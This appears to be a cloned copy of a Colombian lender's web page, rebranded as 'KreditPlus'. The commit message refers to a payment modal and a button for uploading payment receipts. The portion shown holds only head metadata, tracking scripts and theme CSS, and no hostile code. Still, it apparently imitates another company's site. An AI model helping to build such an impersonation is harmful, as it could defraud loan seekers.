




==== index.html @ e9754bc3 "refactor: diseno premium del modal de pago y boton global de subida de comprobantes" ====
﻿<!DOCTYPE html>
<html lang="es">



<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
	<script id="google_gtagjs-js-consent-mode-data-layer">
		window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); }
		gtag('consent', 'default', { "ad_personalization": "denied", "ad_storage": "denied", "ad_user_data": "denied", "analytics_storage": "denied", "functionality_storage": "denied", "security_storage": "denied", "personalization_storage": "denied", "region": ["AT", "BE", "BG", "CH", "CY", "CZ", "DE", "DK", "EE", "ES", "FI", "FR", "GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT", "NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"], "wait_for_update": 500 });
		window._googlesitekitConsentCategoryMap = { "statistics": ["analytics_storage"], "marketing": ["ad_storage", "ad_user_data", "ad_personalization"], "functional": ["functionality_storage", "security_storage"], "preferences": ["personalization_storage"] };
		window._googlesitekitConsents = { "ad_personalization": "denied", "ad_storage": "denied", "ad_user_data": "denied", "analytics_storage": "denied", "functionality_storage": "denied", "security_storage": "denied", "personalization_storage": "denied", "region": ["AT", "BE", "BG", "CH", "CY", "CZ", "DE", "DK", "EE", "ES", "FI", "FR", "GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT", "NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"], "wait_for_update": 500 };
	</script>
	<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v27.3 (Yoast SEO v27.3) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>KreditPlus | Préstamos fáciles y rápidos en Colombia</title>
	<link data-rocket-prefetch href="https://www.clarity.ms/" rel="dns-prefetch">
	<link data-rocket-prefetch href="https://www.googletagmanager.com/" rel="dns-prefetch">
	<link data-rocket-prefetch href="https://www.gstatic.com/" rel="dns-prefetch">
	<link data-rocket-prefetch href="https://www.google.com/" rel="dns-prefetch">
	<link data-rocket-prefetch href="https://tracker.metricool.com/" rel="dns-prefetch">
	<link data-rocket-prefetch href="https://cdn.elementor.com/" rel="dns-prefetch">
	<link data-rocket-preload as="style"
		href="https://crezcamos.com/wp-content/cache/perfmatters/crezcamos.com/fonts/0eaf0961c4ef.google-fonts.min.css"
		rel="preload">
	<link
		href="https://crezcamos.com/wp-content/cache/perfmatters/crezcamos.com/fonts/0eaf0961c4ef.google-fonts.min.css"
		media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
	<noscript data-wpr-hosted-gf-parameters="">
		<link rel="stylesheet"
			href="https://crezcamos.com/wp-content/cache/perfmatters/crezcamos.com/fonts/0eaf0961c4ef.google-fonts.min.css">
	</noscript>
	<link rel="preload" data-rocket-preload as="image"
		href="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-bg-senor.svg" fetchpriority="high">
	<meta name="description"
		content="KreditPlus — Crédito digital en Colombia. Préstamos fáciles, rápidos y 100% en línea. Desde $500.000 hasta $25.000.000. Respuesta en 24 horas." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Préstamos fáciles y rápidos en Colombia" />
	<meta property="og:description"
		content="KreditPlus — Crédito digital en Colombia. Préstamos fáciles, rápidos y 100% en línea. Desde $500.000 hasta $25.000.000. Respuesta en 24 horas." />
	<meta property="og:url" content="index.html" />
	<meta property="og:site_name" content="KreditPlus" />
	<meta property="article:publisher" content="https://www.facebook.com/CrezcamosSA" />
	<meta property="article:modified_time" content="2023-09-13T15:57:55+00:00" />
	<meta property="og:image" content="https://crezcamos.com/wp-content/uploads/2022/05/Prestamos-en-linea.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KreditPlus" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="8 minutos" />
	<script type="application/ld+json"
		class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/","url":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/","name":"KreditPlus | Préstamos fáciles y rápidos en Colombia","isPartOf":{"@id":"https:\/\/crezcamos.com\/#website"},"primaryImageOfPage":{"@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/#primaryimage"},"image":{"@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/#primaryimage"},"thumbnailUrl":"https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Prestamos-en-linea.webp","datePublished":"2023-09-13T15:53:51+00:00","dateModified":"2023-09-13T15:57:55+00:00","description":"KreditPlus — Crédito digital en Colombia. Préstamos fáciles, rápidos y 100% en línea. Desde $500.000 hasta $25.000.000. Respuesta en 24 horas.","breadcrumb":{"@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/#primaryimage","url":"https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Prestamos-en-linea.webp","contentUrl":"https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Prestamos-en-linea.webp","width":954,"height":854,"caption":"imagen-prestamos-en-linea"},{"@type":"BreadcrumbList","@id":"https:\/\/crezcamos.com\/prestamos-faciles-y-rapidos-en-colombia\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/crezcamos.com\/"},{"@type":"ListItem","position":2,"name":"Préstamos fáciles y rápidos en Colombia"}]},{"@type":"WebSite","@id":"https:\/\/crezcamos.com\/#website","url":"https:\/\/crezcamos.com\/","name":"Crezcamos","description":"Compañía de Financiamiento","publisher":{"@id":"https:\/\/crezcamos.com\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/crezcamos.com\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https:\/\/crezcamos.com\/#organization","name":"KreditPlus S.A.","url":"https:\/\/crezcamos.com\/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https:\/\/crezcamos.com\/#\/schema\/logo\/image\/","url":"https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/07\/cropped-crezcamos-logosite.png","contentUrl":"https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/07\/cropped-crezcamos-logosite.png","width":180,"height":60,"caption":"KreditPlus S.A."},"image":{"@id":"https:\/\/crezcamos.com\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/www.facebook.com\/CrezcamosSA","index.html\/\/x.com\/Crezcamos","https:\/\/www.linkedin.com\/company\/crezcamos\/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


	<script type='application/javascript'
		id='pys-version-script'>console.log('PixelYourSite Free version 11.2.0.4');</script>
	<link rel='dns-prefetch' href='http://www.google.com/' />
	<link rel='dns-prefetch' href='http://unpkg.com/' />
	<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
	<link rel='dns-prefetch' href='http://cdn.elementor.com/' />
	<link rel='dns-prefetch' href='http://www.googletagmanager.com/' />
	<link rel='dns-prefetch' href='http://maxcdn.bootstrapcdn.com/' />



	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
		img:is([sizes=auto i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}

		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
	</style>
	<link data-minify="1" rel='stylesheet' id='style_formularios_pqr_min-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/formularios_pqr/css/style_formularios_nuevo_min.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_simulador-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cbrdx_simuladorcredito/css/style.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='bootstrap_css-css'
		href='https://crezcamos.com/wp-content/cache/min/1/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_formularios_min-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/formularios_crezcamos/css/style_formularios_min.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='bootstrap_formularios-css'
		href='https://crezcamos.com/wp-content/cache/min/1/bootstrap/4.0.0/css/bootstrap.min.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_frases-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/frases_edufin/css/style_frases_edufin.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_seccion-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/seccion_quienessomos/css/style_quienes_somos.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link rel='stylesheet' id='astra-theme-css-css'
		href='https://crezcamos.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.7' type='text/css'
		media='all' />
	<style id='astra-theme-css-inline-css' type='text/css'>
		.ast-no-sidebar .entry-content .alignfull {
			margin-left: calc(-50vw + 50%);
			margin-right: calc(-50vw + 50%);
			max-width: 100vw;
			width: 100vw;
		}

		.ast-no-sidebar .entry-content .alignwide {
			margin-left: calc(-41vw + 50%);
			margin-right: calc(-41vw + 50%);
			max-width: unset;
			width: unset;
		}

		.ast-no-sidebar .entry-content .alignfull .alignfull,
		.ast-no-sidebar .entry-content .alignfull .alignwide,
		.ast-no-sidebar .entry-content .alignwide .alignfull,
		.ast-no-sidebar .entry-content .alignwide .alignwide,
		.ast-no-sidebar .entry-content .wp-block-column .alignfull,
		.ast-no-sidebar .entry-content .wp-block-column .alignwide {
			width: 100%;
			margin-left: auto;
			margin-right: auto;
		}

		.wp-block-gallery,
		.blocks-gallery-grid {
			margin: 0;
		}

		.wp-block-separator {
			max-width: 100px;
		}

		.wp-block-separator.is-style-wide,
		.wp-block-separator.is-style-dots {
			max-width: none;
		}

		.entry-content .has-2-columns .wp-block-column:first-child {
			padding-right: 10px;
		}

		.entry-content .has-2-columns .wp-block-column:last-child {
			padding-left: 10px;
		}

		@media (max-width: 782px) {
			.entry-content .wp-block-columns .wp-block-column {
				flex-basis: 100%;
			}

			.entry-content .has-2-columns .wp-block-column:first-child {
				padding-right: 0;
			}

			.entry-content .has-2-columns .wp-block-column:last-child {
				padding-left: 0;
			}
		}

		body .entry-content .wp-block-latest-posts {
			margin-left: 0;
		}

		body .entry-content .wp-block-latest-posts li {
			list-style: none;
		}

		.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {
			margin-left: 0;
		}

		.ast-header-break-point .entry-content .alignwide {
			margin-left: auto;
			margin-right: auto;
		}

		.entry-content .blocks-gallery-item img {
			margin-bottom: auto;
		}

		.wp-block-pullquote {
			border-top: 4px solid #555d66;
			border-bottom: 4px solid #555d66;
			color: #40464d;
		}

		:root {
			--ast-post-nav-space: 0;
			--ast-container-default-xlg-padding: 6.67em;
			--ast-container-default-lg-padding: 5.67em;
			--ast-container-default-slg-padding: 4.34em;
			--ast-container-default-md-padding: 3.34em;
			--ast-container-default-sm-padding: 6.67em;
			--ast-container-default-xs-padding: 2.4em;
			--ast-container-default-xxs-padding: 1.4em;
			--ast-code-block-background: #EEEEEE;
			--ast-comment-inputs-background: #FAFAFA;
			--ast-normal-container-width: 1200px;
			--ast-narrow-container-width: 750px;
			--ast-blog-title-font-weight: normal;
			--ast-blog-meta-weight: inherit;
			--ast-global-color-primary: var(--ast-global-color-4);
			--ast-global-color-secondary: var(--ast-global-color-5);
			--ast-global-color-alternate-background: var(--ast-global-color-6);
			--ast-global-color-subtle-background: var(--ast-global-color-7);
			--ast-bg-style-guide: var(--ast-global-color-secondary, var(--ast-global-color-5));
			--ast-shadow-style-guide: 0px 0px 4px 0 #00000057;
			--ast-global-dark-bg-style: #fff;
			--ast-global-dark-lfs: #fbfbfb;
			--ast-widget-bg-color: #fafafa;
			--ast-wc-container-head-bg-color: #fbfbfb;
			--ast-title-layout-bg: #eeeeee;
			--ast-search-border-color: #e7e7e7;
			--ast-lifter-hover-bg: #e6e6e6;
			--ast-gallery-block-color: #000;
			--srfm-color-input-label: var(--ast-global-color-2);
		}

		html {
			font-size: 93.75%;
		}

		body,
		button,
		input,
		select,
		textarea,
		.ast-button,
		.ast-custom-button {
			font-family: 'Fira Sans', sans-serif;
			font-weight: 400;
			font-size: 15px;
			font-size: 1rem;
			line-height: var(--ast-body-line-height, 1.65em);
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		.entry-content :where(h1, h2, h3, h4, h5, h6),
		.site-title,
		.site-title a {
			font-family: 'Fira Sans', sans-serif;
			font-weight: 600;
		}

		.ast-site-identity .site-title a {
			color: var(--ast-global-color-2);
		}

		.site-title {
			font-size: 35px;
			font-size: 2.3333333333333rem;
			display: block;
		}

		.site-header .site-description {
			font-size: 15px;
			font-size: 1rem;
			display: none;
		}

		.entry-title {
			font-size: 26px;
			font-size: 1.7333333333333rem;
		}

		.archive .ast-article-post .ast-article-inner,
		.blog .ast-article-post .ast-article-inner,
		.archive .ast-article-post .ast-article-inner:hover,
		.blog .ast-article-post .ast-article-inner:hover {
			overflow: hidden;
		}

		h1,
		.entry-content :where(h1) {
			font-size: 40px;
			font-size: 2.6666666666667rem;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
			line-height: 1.4em;
		}

		h2,
		.entry-content :where(h2) {
			font-size: 32px;
			font-size: 2.1333333333333rem;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
			line-height: 1.3em;
		}

		h3,
		.entry-content :where(h3) {
			font-size: 26px;
			font-size: 1.7333333333333rem;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
			line-height: 1.3em;
		}

		h4,
		.entry-content :where(h4) {
			font-size: 24px;
			font-size: 1.6rem;
			line-height: 1.2em;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
		}

		h5,
		.entry-content :where(h5) {
			font-size: 20px;
			font-size: 1.3333333333333rem;
			line-height: 1.2em;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
		}

		h6,
		.entry-content :where(h6) {
			font-size: 16px;
			font-size: 1.0666666666667rem;
			line-height: 1.25em;
			font-weight: 600;
			font-family: 'Fira Sans', sans-serif;
		}

		.tagcloud a:hover,
		.tagcloud a:focus,
		.tagcloud a.current-item {
			color: transparent;
		}

		input[type="radio"]:checked,
		input[type=reset],
		input[type="checkbox"]:checked,
		input[type="checkbox"]:hover:checked,
		input[type="checkbox"]:focus:checked,
		input[type=range]::-webkit-slider-thumb {
			box-shadow: none;
		}

		.entry-meta,
		.entry-meta * {
			line-height: 1.45;
		}

		.calendar_wrap #today>a {
			color: transparent;
		}

		.ast-search-menu-icon .search-form button.search-submit {
			padding: 0 4px;
		}

		.ast-search-menu-icon form.search-form {
			padding-right: 0;
		}

		.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,
		.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus {
			transition: all 0.2s;
		}

		.search-form input.search-field:focus {
			outline: none;
		}

		.ast-mobile-header-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element),
		.ast-mobile-popup-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element) {
			padding: 15px 20px;
		}

		.widget-title,
		.widget .wp-block-heading {
			font-size: 21px;
			font-size: 1.4rem;
		}

		.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,
		.astra-search-icon:focus-visible,
		#close:focus-visible,
		a:focus-visible,
		.ast-menu-toggle:focus-visible,
		.site .skip-link:focus-visible,
		.wp-block-loginout input:focus-visible,
		.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
		.ast-header-navigation-arrow:focus-visible,
		.ast-orders-table__row .ast-orders-table__cell:focus-visible,
		a#ast-apply-coupon:focus-visible,
		#ast-apply-coupon:focus-visible,
		#close:focus-visible,
		.button.search-submit:focus-visible,
		#search_submit:focus,
		.normal-search:focus-visible,
		.ast-header-account-wrap:focus-visible,
		.astra-cart-drawer-close:focus,
		.ast-single-variation:focus,
		.ast-button:focus,
		.ast-builder-button-wrap:has(.ast-custom-button-link:focus),
		.ast-builder-button-wrap .ast-custom-button-link:focus {
			outline-style: dotted;
			outline-color: inherit;
			outline-width: thin;
		}

		input:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="reset"]:focus,
		input[type="search"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.wp-block-search__input:focus,
		[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,
		.ast-mobile-popup-drawer.active .menu-toggle-close:focus,
		#ast-scroll-top:focus,
		#coupon_code:focus,
		#ast-coupon-code:focus {
			border-style: dotted;
			border-color: inherit;
			border-width: thin;
		}

		input {
			outline: none;
		}

		.ast-logo-title-inline .site-logo-img {
			padding-right: 1em;
		}

		.site-logo-img img {
			transition: all 0.2s linear;
		}

		body .ast-oembed-container * {
			position: absolute;
			top: 0;
			width: 100%;
			height: 100%;
			left: 0;
		}

		body .wp-block-embed-pocket-casts .ast-oembed-container * {
			position: unset;
		}

		.ast-single-post-featured-section+article {
			margin-top: 2em;
		}

		.site-content .ast-single-post-featured-section img {
			width: 100%;
			overflow: hidden;
			object-fit: cover;
		}

		.site>.ast-single-related-posts-container {
			margin-top: 0;
		}

		@media (min-width: 922px) {
			.ast-desktop .ast-container--narrow {
				max-width: var(--ast-narrow-container-width);
				margin: 0 auto;
			}
		}

		.ast-page-builder-template .hentry {
			margin: 0;
		}

		.ast-page-builder-template .site-content>.ast-container {
			max-width: 100%;
			padding: 0;
		}

		.ast-page-builder-template .site .site-content #primary {
			padding: 0;
			margin: 0;
		}

		.ast-page-builder-template .no-results {
			text-align: center;
			margin: 4em auto;
		}

		.ast-page-builder-template .ast-pagination {
			padding: 2em;
		}

		.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {
			margin-top: 0;
		}

		.ast-page-builder-template .entry-header.ast-header-without-markup {
			margin-top: 0;
			margin-bottom: 0;
		}

		.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {
			margin-bottom: 0;
		}

		.ast-page-builder-template.single .post-navigation {
			padding-bottom: 2em;
		}

		.ast-page-builder-template.single-post .site-content>.ast-container {
			max-width: 100%;
		}

		.ast-page-builder-template .entry-header {
			margin-top: 4em;
			margin-left: auto;
			margin-right: auto;
			padding-left: 20px;
			padding-right: 20px;
		}

		.single.ast-page-builder-template .entry-header {
			padding-left: 20px;
			padding-right: 20px;
		}

		.ast-page-builder-template .ast-archive-description {
			margin: 4em auto 0;
			padding-left: 20px;
			padding-right: 20px;
		}

		.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {
			margin-left: 0;
			margin-right: 0;
		}

		@media (max-width:921.9px) {
			#ast-desktop-header {
				display: none;
			}
		}

		@media (min-width:922px) {
			#ast-mobile-header {
				display: none;
			}
		}

		.wp-block-buttons.aligncenter {
			justify-content: center;
		}

		@media (max-width:921px) {

			.ast-theme-transparent-header #primary,
			.ast-theme-transparent-header #secondary {
				padding: 0;
			}
		}

		@media (max-width:921px) {
			.ast-plain-container.ast-no-sidebar #primary {
				padding: 0;
			}
		}

		.ast-plain-container.ast-no-sidebar #primary {
			margin-top: 0;
			margin-bottom: 0;
		}

		@media (min-width:1200px) {
			.wp-block-group .has-background {
				padding: 20px;
			}
		}

		@media (min-width:1200px) {

			.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,
			.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container {
				width: 1240px;
			}
		}

		@media (min-width:1200px) {

			.wp-block-cover-image.alignwide .wp-block-cover__inner-container,
			.wp-block-cover.alignwide .wp-block-cover__inner-container,
			.wp-block-cover-image.alignfull .wp-block-cover__inner-container,
			.wp-block-cover.alignfull .wp-block-cover__inner-container {
				width: 100%;
			}
		}

		.wp-block-columns {
			margin-bottom: unset;
		}

		.wp-block-image.size-full {
			margin: 2rem 0;
		}

		.wp-block-separator.has-background {
			padding: 0;
		}

		.wp-block-gallery {
			margin-bottom: 1.6em;
		}

		.wp-block-group {
			padding-top: 4em;
			padding-bottom: 4em;
		}

		.wp-block-group__inner-container .wp-block-columns:last-child,
		.wp-block-group__inner-container :last-child,
		.wp-block-table table {
			margin-bottom: 0;
		}

		.blocks-gallery-grid {
			width: 100%;
		}

		.wp-block-navigation-link__content {
			padding: 5px 0;
		}

		.wp-block-group .wp-block-group .has-text-align-center,
		.wp-block-group .wp-block-column .has-text-align-center {
			max-width: 100%;
		}

		.has-text-align-center {
			margin: 0 auto;
		}

		@media (min-width:1200px) {

			.wp-block-cover__inner-container,
			.alignwide .wp-block-group__inner-container,
			.alignfull .wp-block-group__inner-container {
				max-width: 1200px;
				margin: 0 auto;
			}

			.wp-block-group.alignnone,
			.wp-block-group.aligncenter,
			.wp-block-group.alignleft,
			.wp-block-group.alignright,
			.wp-block-group.alignwide,
			.wp-block-columns.alignwide {
				margin: 2rem 0 1rem 0;
			}
		}

		@media (max-width:1200px) {
			.wp-block-group {
				padding: 3em;
			}

			.wp-block-group .wp-block-group {
				padding: 1.5em;
			}

			.wp-block-columns,
			.wp-block-column {
				margin: 1rem 0;
			}
		}

		@media (min-width:921px) {
			.wp-block-columns .wp-block-group {
				padding: 2em;
			}
		}

		@media (max-width:544px) {

			.wp-block-cover-image .wp-block-cover__inner-container,
			.wp-block-cover .wp-block-cover__inner-container {
				width: unset;
			}

			.wp-block-cover,
			.wp-block-cover-image {
				padding: 2em 0;
			}

			.wp-block-group,
			.wp-block-cover {
				padding: 2em;
			}

			.wp-block-media-text__media img,
			.wp-block-media-text__media video {
				width: unset;
				max-width: 100%;
			}

			.wp-block-media-text.has-background .wp-block-media-text__content {
				padding: 1em;
			}
		}

		.wp-block-image.aligncenter {
			margin-left: auto;
			margin-right: auto;
		}

		.wp-block-table.aligncenter {
			margin-left: auto;
			margin-right: auto;
		}

		@media (min-width:544px) {
			.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
				padding: 0 8% 0 0;
			}

			.entry-content .wp-block-media-text .wp-block-media-text__content {
				padding: 0 0 0 8%;
			}

			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left>*,
			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right>*,
			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left>*,
			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right>*,
			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right>*,
			.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left>* {
				margin: 0;
			}
		}

		@media (max-width:544px) {
			.entry-content .wp-block-media-text .wp-block-media-text__content {
				padding: 8% 0;
			}

			.wp-block-media-text .wp-block-media-text__media img {
				width: auto;
				max-width: 100%;
			}
		}

		.wp-block-button.is-style-outline .wp-block-button__link:hover,
		.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,
		.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover {
			color: transparent;
		}

		.post-page-numbers.current .page-link,
		.ast-pagination .page-numbers.current {
			color: transparent;
		}

		@media (min-width:544px) {
			.entry-content>.alignleft {
				margin-right: 20px;
			}

			.entry-content>.alignright {
				margin-left: 20px;
			}
		}

		.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,
		.ast-outline-button {
			font-family: 'Fira Sans', sans-serif;
			font-weight: inherit;
			line-height: 1em;
		}

		.wp-block-button.is-style-outline .wp-block-button__link:hover,
		.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,
		.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,
		.ast-outline-button:hover,
		.ast-outline-button:focus,
		.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,
		.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus {
			color: transparent;
		}

		.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),
		.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),
		.ast-outline-button {
			background-color: transparent;
		}

		.entry-content[data-ast-blocks-layout]>figure {
			margin-bottom: 1em;
		}

		h1.widget-title {
			font-weight: 600;
		}

		h2.widget-title {
			font-weight: 600;
		}

		h3.widget-title {
			font-weight: 600;
		}

		.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"] {
			width: 100%;
		}

		@media (max-width:921px) {
			.ast-left-sidebar #content>.ast-container {
				display: flex;
				flex-direction: column-reverse;
				width: 100%;
			}

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single {
				padding: 1.5em 2.14em;
			}

			.ast-author-box img.avatar {
				margin: 20px 0 0 0;
			}
		}

		@media (min-width:922px) {

			.ast-separate-container.ast-right-sidebar #primary,
			.ast-separate-container.ast-left-sidebar #primary {
				border: 0;
			}

			.search-no-results.ast-separate-container #primary {
				margin-bottom: 4em;
			}
		}

		.elementor-widget-button .elementor-button {
			border-style: solid;
			text-decoration: none;
			border-top-width: 0;
			border-right-width: 0;
			border-left-width: 0;
			border-bottom-width: 0;
		}

		body .elementor-button.elementor-size-sm,
		body .elementor-button.elementor-size-xs,
		body .elementor-button.elementor-size-md,
		body .elementor-button.elementor-size-lg,
		body .elementor-button.elementor-size-xl,
		body .elementor-button {
			padding-top: 15px;
			padding-right: 30px;
			padding-bottom: 15px;
			padding-left: 30px;
		}

		@media (max-width:921px) {

			.elementor-widget-button .elementor-button.elementor-size-sm,
			.elementor-widget-button .elementor-button.elementor-size-xs,
			.elementor-widget-button .elementor-button.elementor-size-md,
			.elementor-widget-button .elementor-button.elementor-size-lg,
			.elementor-widget-button .elementor-button.elementor-size-xl,
			.elementor-widget-button .elementor-button {
				padding-top: 14px;
				padding-right: 28px;
				padding-bottom: 14px;
				padding-left: 28px;
			}
		}

		@media (max-width:544px) {

			.elementor-widget-button .elementor-button.elementor-size-sm,
			.elementor-widget-button .elementor-button.elementor-size-xs,
			.elementor-widget-button .elementor-button.elementor-size-md,
			.elementor-widget-button .elementor-button.elementor-size-lg,
			.elementor-widget-button .elementor-button.elementor-size-xl,
			.elementor-widget-button .elementor-button {
				padding-top: 12px;
				padding-right: 24px;
				padding-bottom: 12px;
				padding-left: 24px;
			}
		}

		.wp-block-button .wp-block-button__link {
			color: transparent;
		}

		.elementor-widget-button .elementor-button {
			font-family: 'Fira Sans', sans-serif;
			line-height: 1em;
		}

		.wp-block-button .wp-block-button__link:hover,
		.wp-block-button .wp-block-button__link:focus {
			color: transparent;
		}

		.elementor-widget-heading h1.elementor-heading-title {
			line-height: 1.4em;
		}

		.elementor-widget-heading h2.elementor-heading-title {
			line-height: 1.3em;
		}

		.elementor-widget-heading h3.elementor-heading-title {
			line-height: 1.3em;
		}

		.elementor-widget-heading h4.elementor-heading-title {
			line-height: 1.2em;
		}

		.elementor-widget-heading h5.elementor-heading-title {
			line-height: 1.2em;
		}

		.elementor-widget-heading h6.elementor-heading-title {
			line-height: 1.25em;
		}

		.wp-block-button .wp-block-button__link {
			color: transparent;
			font-family: 'Fira Sans', sans-serif;
			font-weight: inherit;
			line-height: 1em;
			padding-top: 15px;
			padding-right: 30px;
			padding-bottom: 15px;
			padding-left: 30px;
		}

		@media (max-width:921px) {
			.wp-block-button .wp-block-button__link {
				padding-top: 14px;
				padding-right: 28px;
				padding-bottom: 14px;
				padding-left: 28px;
			}
		}

		@media (max-width:544px) {
			.wp-block-button .wp-block-button__link {
				padding-top: 12px;
				padding-right: 24px;
				padding-bottom: 12px;
				padding-left: 24px;
			}
		}

		.menu-toggle,
		button,
		.ast-button,
		.ast-custom-button,
		.button,
		input#submit,
		input[type="button"],
		input[type="submit"],
		input[type="reset"],
		form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button {
			border-style: solid;
			border-top-width: 0;
			border-right-width: 0;
			border-left-width: 0;
			border-bottom-width: 0;
			color: transparent;
			padding-top: 15px;
			padding-right: 30px;
			padding-bottom: 15px;
			padding-left: 30px;
			font-family: 'Fira Sans', sans-serif;
			font-weight: inherit;
			line-height: 1em;
		}

		button:focus,
		.menu-toggle:hover,
		button:hover,
